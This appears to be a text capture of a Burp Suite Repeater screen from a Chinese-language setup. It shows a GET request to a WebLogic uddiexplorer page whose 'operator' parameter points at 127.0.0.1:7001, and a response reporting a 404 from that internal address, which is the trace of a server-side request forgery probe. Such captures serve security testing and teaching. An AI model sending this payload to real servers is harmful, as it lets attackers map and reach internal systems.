 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://192.168.43.49:7001 ?
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&
btnSubmit=Search&operator=http://127.0.0.1:7001 HTTP/1.1
2 Host: 192.168.43.49:7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=
jp0TknkV7Nl32ymmz1L6mx64vwpxWDx5NHmGwbBplncZWvC48Zjr!-1358946470
12 Connection: close
13
14
? Search... 没有匹配
完成
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
381
382
383
384
385
">
386
387
388 p>
389
390
391
392 xception: The server at http://127.0.0.1:7001 returned a 404 error code &#40;Not Found&#41;.  Please ensure
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
? An error has occurred 1匹配
11,143字节 | 94毫秒